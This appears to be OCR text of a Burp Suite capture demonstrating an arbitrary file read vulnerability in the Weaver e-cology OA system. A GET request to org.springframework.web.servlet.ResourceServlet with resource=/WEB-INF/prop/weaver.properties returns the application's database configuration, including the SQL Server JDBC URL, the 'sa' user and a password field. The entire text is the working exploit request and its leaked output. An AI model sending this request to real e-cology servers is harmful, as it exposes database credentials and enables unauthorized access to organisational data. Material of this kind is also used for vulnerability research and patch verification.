 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /weaver/org.springframework.web.servlet.ResourceServlet?resource=/WEB-INF/prop/weaver.properties
HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Set-Cookie: ecology_JSessionId= ; path=/
Content-Length: 609
Connection: close
Date: Mon, 13 Jul 2020 08:13:13 GMT
#
#
ecology.overtime=60
DriverClasses = com.microsoft.jdbc.sqlserver.SQLServerDriver
ecology.url=jdbc\:sqlserver\://127.0.0.1\:1433;DatabaseName\=ecology
ecology.maxconn=300
ecology.user=sa
ecology.checktime=3600
ecology.maxalivetime=10
ecology.overtime=60
ecology.minconn=50
ecology.maxusecount=6000
ecology.maxidletime=600
ecology.password 5678
ecology.charset=ISO
LOG_FORMAT=yyyy.MM.dd'-'hh\:mm\:ss
ecology.isgoveproj=0
DEBUG_MODE=false